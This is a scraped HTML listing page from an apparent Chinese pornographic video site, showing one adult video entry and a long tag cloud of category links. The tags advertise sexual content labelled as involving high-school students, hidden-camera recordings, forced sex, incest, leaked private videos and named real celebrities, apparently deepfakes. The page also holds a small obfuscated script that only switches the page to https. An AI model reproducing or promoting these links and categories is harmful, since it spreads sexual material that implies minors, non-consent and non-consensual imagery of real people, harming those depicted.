

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qqcm.sbs/vod/show/class/%E6%9C%A8%E4%B8%8B
body_size: 10061
content:
<!DOCTYPE html>
<html>
<head>
    <title>最新-推荐 - qqcm.sbs - QQ传媒</title>
<meta name="keywords" content="" />
<meta name="description" content="" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mb7/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/mb7/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/mb7/statics/css/mb7.css" type="text/css" />
<link rel="stylesheet" href="/template/mb7/font/font_3143030_wh3toank53.css">
<script type="text/javascript" src="/template/mb7/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb7/statics/js/index.js?2023"></script>
<script type="text/javascript" src="/template/mb7/statics/js/stui_default.js "></script>
<script type="text/javascript" src="/template/mb7/statics/js/jquery.cookie.min.js "></script>
<script type="text/javascript" src="/template/mb7/statics/js/jquery.lazyload.min.js "></script>
<script type="text/javascript" src="/template/mb7/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"qqcm.sbs","wapurl":"qqcm.sbs","mob_status":"0"};</script>
<meta name="exoclick-site-verification" content="10bedcdf7e39d553a378a95c2b831843">
<!--[if lt IE 9]>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"
        integrity="sha256-3JSm8n0zX7dM0M1dU2iR4L9I6N96C+7V3m2uL1B4Z3Q=" 
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"
        integrity="sha256-LE5k5kcv7gW+Q9B+1zM3ZASpL5T8k+4uX7i6Y7f5+5Q=" 
        crossorigin="anonymous"></script>
<![endif]-->
</head>
<body>
    <div class="container">
        <div class="row">
        	<div class="stui-pannel">
        		<div class="stui-pannel__hd">
        			<!--<script type="application/javascript" src="/template/ex.js?2023"></script>
-->
<script type="text/javascript">
var _0x3751=['length','location','protocol','substring'];var _0x1d5d=function(_0x3751bc,_0x1d5d72){_0x3751bc=_0x3751bc-0x0;var _0x3ed879=_0x3751[_0x3751bc];return _0x3ed879;};var targetProtocol='https:';if(window[_0x1d5d('0x1')]['protocol']!=targetProtocol)window[_0x1d5d('0x1')]['href']=targetProtocol+window[_0x1d5d('0x1')]['href'][_0x1d5d('0x3')](window[_0x1d5d('0x1')][_0x1d5d('0x2')][_0x1d5d('0x0')]);
</script>
 <header class="stui-header clearfix">
	<div class="container">	
		<div class="row">
			<ul class="stui_header__user">
				<li>
					<a href="javascript:;"><i class="iconfont icon-sousuo"></i></a>
					<div class="dropdown search">
						<div class="item"> 
					        <form id="search" name="search" method="POST" action="/vod/search/" onsubmit="return notnull()">
		    					<input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/>
								<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-sousuo"></i></button>							
							</form>
					   </div>
					   <ul>
					   						            <li><a href="/vod/search/"></a></li>
				            					   </ul>
					</div>
				</li>
				<li>
					<a href="javascript:;"><i class="iconfont icon-fenlei"></i></a>
					<ul class="dropdown type clearfix">
						<li ><a href="/">首页</a></li>
								                <li ><a href="/vod/type/id/1/">视频一区</a></li>
		                		                <li ><a href="/vod/type/id/2/">视频二区</a></li>
		                		                <li ><a href="/vod/type/id/3/">视频三区</a></li>
		                					</ul>
				</li>
				<li>
					<a href="javascript:;"><i class="iconfont icon-lishi"></i></a>
					<div class="dropdown history">
						<div class="head">
							<a class="historyclean pull-right" href="">清空</a>
							<h5>播放记录</h5>
						</div>
						<ul class="clearfix" id="stui_history">
						</ul>
					</div>
				</li>
				<li>
					<a href="/gbook/index/"><i class="icon iconfont icon-w_liuyan"></i></a>
				</li>
							</ul>
			<div class="stui-header__logo">
				<a class="logo" href="https://qqcm.sbs/">
				    <img src="/static/images/logo.png?1">
				</a>							  
			</div>
			<ul class="stui-header__menu">
				<li ><a href="/">首页</a></li>
				                <li ><a href="/vod/type/id/1/">视频一区</a></li>
                                <li ><a href="/vod/type/id/2/">视频二区</a></li>
                                <li ><a href="/vod/type/id/3/">视频三区</a></li>
                			</ul>
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui_header__user li a").click(function(){
		$(this).parent().find(".dropdown").toggle();
	});
	function notnull() {
	if (window.document.search.wd.value=="") {
	alert("您未输入任何信息！");
	return false;
	}else {
	return true;
	}
	}
</script>
        		</div>
        		<div class="stui-pannel__bd clearfix">
        			<div class="stui-screen">
						<div class="head clearfix">
							<a href="javascript:;" class="open-screen pull-right">收起 <i class="iconfont icon-moreunfold"></i></a>
							<span class="text">
								已选择：最新-木下							</span>	
							<span class="all">，共检索到“118843”条结果</span>
						</div>
						<div class="item" id="screenbox" style="/*display: none;*/">
							<ul class="clearfix">
								<li>
									<span>按类型：</span>
								</li>
																	<li class="active" ><a href="/vod/show/">全部</a></li>
											                        	<li><a href="/vod/show/id/1/" class="text-muted">视频一区</a></li>
		                        			                        	<li><a href="/vod/show/id/2/" class="text-muted">视频二区</a></li>
		                        			                        	<li><a href="/vod/show/id/3/" class="text-muted">视频三区</a></li>
		                        				  	
							</ul>
							 <ul class="clearfix">
								<li>
									<span>按剧情：</span>
								</li>
								<li ><a href="/vod/show/">全部</a></li>
				                				                <li ><a href="/vod/show/"></a></li>
				                							
							</ul>
							<ul class="clearfix">
								<li>
									<span>按地区：</span>
								</li>
								<li  class="active" ><a href="/vod/show/class/%E6%9C%A8%E4%B8%8B/">全部</a></li>
				                				                    <li  class="active" ><a href="/vod/show/class/%E6%9C%A8%E4%B8%8B/"></a></li>
				                    							</ul>
							<ul class="clearfix">
								<li>
									<span>按年份：</span>
								</li>
								<li  class="active"><a href="/vod/show/class/%E6%9C%A8%E4%B8%8B/">全部</a></li>
				                				                    <li  class="active" ><a href="/vod/show/class/%E6%9C%A8%E4%B8%8B/"></a></li>
				                    							
							</ul>
							<ul class="clearfix">
								<li>
									<span>按语言：</span>
								</li>
								<li  class="active" ><a href="/vod/show/class/%E6%9C%A8%E4%B8%8B/">全部</a></li>
				                				                    <li  class="active" ><a href="/vod/show/class/%E6%9C%A8%E4%B8%8B/"></a></li>
				                    							
							</ul> 
							<ul class="clearfix">
								<li>
									<span>按排序：</span>
								</li>
								<li  class="active"><a href="/vod/show/by/time/class/%E6%9C%A8%E4%B8%8B/">时间</a></li>
						        <li ><a href="/vod/show/by/hits/class/%E6%9C%A8%E4%B8%8B/">人气</a></li>
						        <li ><a href="/vod/show/by/score/class/%E6%9C%A8%E4%B8%8B/">评分</a></li>
							</ul>
						</div>
					</div>
        			<ul class="stui-vodlist clearfix">
												<li>
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vod/detail/id/12877/" title="人妻晒し表の颜は贞淑妻里の颜は変态妻（JUL-953）[02:03:31]" data-original="https://video.tczy.xyz/m3u8/6296616e3999c/6296616e3999c.jpg">						
		<span class="play hidden-xs"></span>	
		<span class="pic-text1 text-right"><b>视频三区</b></span>
		<span class="pic-text text-right"><p>播放次数: 1429次</p></span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vod/detail/id/12877/" title="人妻晒し表の颜は贞淑妻里の颜は変态妻（JUL-953）[02:03:31]">人妻晒し表の颜は贞淑妻里の颜は変态妻（JUL-953）[02:03:31]</a></h4>
		<p>视频三区 - 2022-09-20</p>
	</div>												
</div>												
						</li>
											</ul>   			
        		</div>
        		<div class="stui-pannel__ft">
        			
        		</div>
        	</div>
	
        </div>
    </div>
    
    <script type="text/javascript">
    	$(".open-screen").click(function(){ 		
    		var display = $('#screenbox').css('display');
	  		if(display == 'block'){
	  			$("#screenbox").slideUp("slow");  
	  			$(this).html('展开 <i class="iconfont icon-moreunfold"></i>')				
			}else{
				$("#screenbox").slideDown("slow");  
				$(this).html('收起 <i class="iconfont icon-less"></i>')
			}
  		});
    </script>
	   <div class="stui-pannel_ft col-pd">
 
<ul class="stui-link__text clearfix">    
<li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%89%E4%B8%8A%E6%82%A0%E4%BA%9E">三上悠亞<i>11210</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%84%A1%E7%A2%BC">無碼<i>9971</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A1%83%E4%B9%83%E6%9C%A8%E9%A6%99%E5%A5%88">桃乃木香奈<i>8265</i></a></li>
       <li><a href="https://qqcm.sbs/vod/show/class/%E9%96%80%E4%BA%8B%E4%BB%B6">門事件<i>5822</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A5%93%E8%8A%B1%E6%88%80">楓花戀<i>5121</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A9%8B%E6%9C%AC%E6%9C%89%E8%8F%9C">橋本有菜<i>4569</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%8E%A9%E5%81%B6%E5%A7%90%E5%A7%90">玩偶姐姐<i>4033</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%BA%BB%E8%B1%86">麻豆<i>3957</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%AD%B8%E7%94%9F">學生<i>3918</i></a></li>
       <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A9%E4%BD%BF%E8%90%8C">天使萌<i>3494</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%9B%B8%E6%BE%A4%E5%8D%97">相澤南<i>3444</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B7%A8%E4%B9%B3">巨乳<i>3169</i></a></li>
       <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%8E%E6%98%9F">明星<i>3108</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A5%93%E3%82%AB%E3%83%AC%E3%83%B3">楓カレン<i>2846</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%9C%8B%E7%94%A2">國產<i>2747</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%89%E4%B8%8A">三上<i>2742</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%AD%E6%96%87%E5%AD%97%E5%B9%95">中文字幕<i>2687</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%BB%91%E7%B5%B2">黑絲<i>2643</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%8A%96%E9%9F%B3">抖音<i>2585</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A1%83%E4%B9%83%E6%9C%A8">桃乃木<i>2461</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%81%B7%E6%8B%8D">偷拍<i>2448</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%B1%B1%E5%B2%B8%E9%80%A2%E8%8A%B1">山岸逢花<i>2375</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%A5%8A%E5%86%AA">楊冪<i>2252</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%AB%98%E4%B8%AD">高中<i>2215</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%9F%93%E5%9C%8B">韓國<i>2211</i></a></li> 
       <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%A7%E5%B0%84">內射<i>2124</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%BB%91%E4%BA%BA">黑人<i>2032</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%A9%BA%E5%A7%90">空姐<i>2026</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%A9%8B%E6%9C%AC">橋本<i>1984</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%BA%BA%E5%A6%BB">人妻<i>1900</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%A7%A3%E8%AA%AA">解說<i>1789</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%AF%8D%E5%AD%90">母子<i>1783</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%AD%E6%96%87%E7%84%A1%E7%A2%BC">中文無碼<i>1658</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/ipx">ipx<i>1629</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%95%99%E5%B8%AB">教師<i>1625</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%88%86%E4%B9%B3">爆乳<i>1573</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E5%85%92">女兒<i>1571</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%BF%AA%E9%BA%97%E7%86%B1%E5%B7%B4">迪麗熱巴<i>1523</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%8C%89%E6%91%A9">按摩<i>1435</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%99%B4%E6%B0%B4">噴水<i>1417</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/jk">jk<i>1407</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B2%B3%E5%8C%97%E5%BD%A9%E8%8A%B1">河北彩花<i>1344</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%8E%A2%E8%8A%B1">探花<i>1332</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%89%E7%B4%9A">三級<i>1307</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%AB%BB%E7%A9%BA%E6%A1%83">櫻空桃<i>1305</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%B5%B2%E8%A5%AA">絲襪<i>1301</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%AC%86%E4%B8%8B">鬆下<i>1260</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B7%B1%E7%94%B0">深田<i>1163</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%A0%B4%E8%99%95">破處<i>1163</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E7%A5%9E">女神<i>1147</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%80%81%E5%B8%AB">老師<i>1143</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/cos">cos<i>1142</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%A5%B5%E5%93%81">極品<i>1141</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%BB%E6%92%AD">主播<i>1141</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/群交">群交<i>1126</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%8E%A9%E5%81%B6">玩偶<i>1088</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B3%A2%E5%A4%9A%E9%87%8E%E7%B5%90%E8%A1%A3">波多野結衣<i>1081</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8A%89%E4%BA%A6%E8%8F%B2">劉亦菲<i>1063</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%AF%8D%E7%8B%97">母狗<i>1043</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%8F%E5%B8%8C%E6%85%84">夏希慄<i>1040</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%87%AA%E6%85%B0">自慰<i>1013</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%AA%BF%E6%95%99">調教<i>1009</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B8%A5%E5%93%A5">帥哥<i>992</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%8E%E8%A3%8F">明裏<i>987</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%A1%83%E4%B9%83">桃乃<i>966</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%81%A5%E8%BA%AB">健身<i>943</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%8E%E6%97%A5%E8%8A%B1%E7%B6%BA%E7%BE%85">明日花綺羅<i>928</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B7%B1%E7%94%B0%E8%A9%A0%E7%BE%8E">深田詠美<i>924</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%BD%E8%99%8E">白虎<i>923</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%86%9F%E5%A5%B3">熟女<i>913</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%AD%E6%96%87%E8%A7%A3%E8%AA%AA">中文解說<i>913</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%88%B6%E6%9C%8D">制服<i>889</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%BA%BB%E8%B1%86%E5%82%B3%E5%AA%92">麻豆傳媒<i>887</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/91">91<i>885</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%8A%E5%8F%B8">上司<i>871</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8B%95%E6%BC%AB">動漫<i>870</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8A%87%E6%83%85">劇情<i>852</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%AC%86%E6%9C%AC%E4%B8%80%E9%A6%99">鬆本一香<i>851</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%BD%98%E7%94%9C%E7%94%9C">潘甜甜<i>843</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B8%85%E7%B4%94">清純<i>823</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%AC%E5%85%AC">公公<i>821</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%BD%AE%E5%90%B9">潮吹<i>805</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A2%E4%B9%83%E6%84%9B%E8%8F%AF">夢乃愛華<i>798</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%AB%98%E9%A1%8F%E5%80%BC">高顏值<i>792</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%94%E5%AD%90%E5%85%88%E7%94%9F">兔子先生<i>785</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%99%95%E5%A5%B3">處女<i>771</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%98%8E%E6%97%A5%E8%8A%B1">明日花<i>763</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B0%91%E5%A9%A6">少婦<i>753</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A7%E5%AD%B8%E7%94%9F">大學生<i>751</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%AF%8D%E4%B9%B3">母乳<i>740</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%AB%98%E4%B8%AD%E7%94%9F">高中生<i>739</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B8%8C%E5%B3%B6%E6%84%9B%E7%90%86">希島愛理<i>739</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%AD%90%E7%BE%8E">歐美<i>737</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8B%BE%E5%BC%95">勾引<i>734</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/ssni">ssni<i>732</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B2%88%E5%A8%9C%E5%A8%9C">沈娜娜<i>723</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%87%A6%E5%A5%B3">処女<i>721</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%82%9B%E4%BA%A4">肛交<i>720</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%B6%B2%E7%B4%85">網紅<i>713</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%83%85%E4%BE%B6">情侶<i>713</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%8D%E8%B2%BB">免費<i>705</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A7%E6%A9%8B%E6%9C%AA%E4%B9%85">大橋未久<i>703</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B2%B3%E5%8C%97">河北<i>696</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%BA%BA%E5%A6%96">人妖<i>690</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A9%E6%B5%B7%E7%BF%BC">天海翼<i>687</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B6%BC%E6%A3%AE%E7%8E%B2%E5%A4%A2">涼森玲夢<i>685</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%A5%95%E6%9B%B8">祕書<i>658</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A6%B9%E5%A6%B9">妹妹<i>653</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/SSNI">SSNI<i>648</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%82%89%E4%BE%BF%E5%99%A8">肉便器<i>647</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B0%91%E5%B9%B4%E9%98%BF%E8%B3%93">少年阿賓<i>642</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/寝取">寝取<i>640</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%AD%B7%E5%A3%AB">護士<i>630</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%81%B7%E6%83%85">偷情<i>627</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/3p">3p<i>623</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%8F%A4%E5%B7%9D%E4%BC%8A%E7%B9%94">古川伊織<i>623</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%BD%E7%B5%B2">白絲<i>619</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%9B%BB%E8%BB%8A">電車<i>617</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E6%95%99%E5%B8%AB">女教師<i>606</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%8F%9B%E5%A6%BB">換妻<i>604</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B0%8F%E5%AF%B6">小寶<i>597</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%AA%BD%E5%AA%BD">媽媽<i>596</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%91%B5%E5%8F%B8">葵司<i>571</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%88%B6%E5%A4%96">戶外<i>568</i></a></li>
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%80%A8%E4%BA%9E%E7%BE%8E%E8%8E%89">瀨亞美莉<i>566</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A7%90%E5%A7%90">姐姐<i>564</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%85%92%E5%AD%90">兒子<i>563</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%B0%91%E5%B9%B4">少年<i>561</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/sm">sm<i>559</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A7%E5%A5%B6">大奶<i>553</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/swag">swag<i>553</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%90%B3%E5%A4%A2%E5%A4%A2">吳夢夢<i>552</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/IPX">IPX<i>552</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%AB%82%E5%AD%90">嫂子<i>545</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E4%BA%8B%E4%BB%B6">事件<i>544</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%9B%B4%E6%92%AD">直播<i>542</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%8F%E7%9B%AE%E5%BD%A9%E6%98%A5">夏目彩春<i>541</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%A0%A1%E8%8A%B1">校花<i>538</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%B6%B3%E4%BA%A4">足交<i>532</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%A5%93%E8%8A%B1">楓花<i>529</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%97%99%E6%94%A3">痙攣<i>527</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E8%BE%BB%E4%BA%95%E7%A9%97%E4%B9%83%E6%9E%9C">辻井穗乃果<i>525</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%AD%E5%87%BA">中出<i>525</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E5%BC%B7%E4%B8%8A">強上<i>523</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B0%B4%E9%87%8E%E6%9C%9D%E9%99%BD">水野朝陽<i>521</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E6%B2%88%E5%85%88%E7%94%9F">沈先生<i>519</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%88%B8%E7%88%B8">爸爸<i>518</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E7%BE%A9%E6%AF%8D">義母<i>514</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E9%83%AD%E7%AB%A5%E7%AB%A5">郭童童<i>512</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A4%A7%E4%BA%82%E4%BA%A4">大亂交<i>508</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E5%A5%B3%E5%90%8C">女同<i>504</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/ssis">ssis<i>501</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E4%B8%AD%E6%96%87">中文<i>499</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E9%9B%99%E9%A3%9B">雙飛<i>496</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%AF%8D%E5%A5%B3">母女<i>490</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/%E6%9E%9C%E5%87%8D">果凍<i>487</i></a></li> <li><a href="https://qqcm.sbs/vod/show/class/%E7%99%A1%E6%BC%A2">癡漢<i>484</i></a></li> 
      <li><a href="https://qqcm.sbs/vod/show/class/SSIS">SSIS<i>481</i></a></li>
